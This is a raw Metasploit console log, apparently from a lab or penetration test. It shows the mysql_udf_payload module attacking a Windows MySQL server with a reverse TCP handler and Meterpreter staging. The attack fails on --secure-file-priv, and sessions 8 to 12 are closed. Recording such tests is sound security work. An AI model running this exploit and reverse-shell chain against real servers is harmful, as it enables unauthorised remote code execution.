 msf6 exploit(multi/mysql/mysql_udf_payload) > run
[*] Started reverse TCP handler on 192.168.10.20:4444
[*] Sending stage (1017704 bytes) to 192.168.10.150
[*] Sending stage (1017704 bytes) to 192.168.10.150
[*] 192.168.10.150:3306 - Checking target architecture...
[*] 192.168.10.150:3306 - Checking for sys_exec()...
[*] 192.168.10.150:3306 - Checking target architecture...
[*] 192.168.10.150:3306 - Checking for MySQL plugin directory...
[*] 192.168.10.150:3306 - Target arch (win32) and target path both okay.
[*] 192.168.10.150:3306 - Uploading lib_mysqludf_sys_32.dll library to C:/php2018/PHPTutorial/MySQL/lib/plugin/BzzSWjcK.dll...
[-] 192.168.10.150:3306 - MySQL Error: RbMysql::ServerError::OptionPreventsStatement The MySQL server is running with the --secure-file-priv option so it cann
ot execute this statement
[-] 192.168.10.150:3306 - MySQL Error: RbMysql::ServerError::CantOpenLibrary Can't open shared library 'BzzSWjcK.dll' (errno: 126 )
[*] 192.168.10.150:3306 - Checking for sys_exec()...
[*] 192.168.10.150:3306 - MySQL function sys_exec() not available
[*] Sending stage (1017704 bytes) to 192.168.10.150
[-] Meterpreter session 8 is not valid and will be closed
[*] 192.168.10.150 - Meterpreter session 8 closed.
[-] Meterpreter session 9 is not valid and will be closed
[*] 192.168.10.150 - Meterpreter session 9 closed.
[*] Sending stage (1017704 bytes) to 192.168.10.150
[*] Sending stage (1017704 bytes) to 192.168.10.150
[-] Meterpreter session 10 is not valid and will be closed
[*] 192.168.10.150 - Meterpreter session 10 closed.
[-] Meterpreter session 11 is not valid and will be closed
[*] 192.168.10.150 - Meterpreter session 11 closed.
[-] Meterpreter session 12 is not valid and will be closed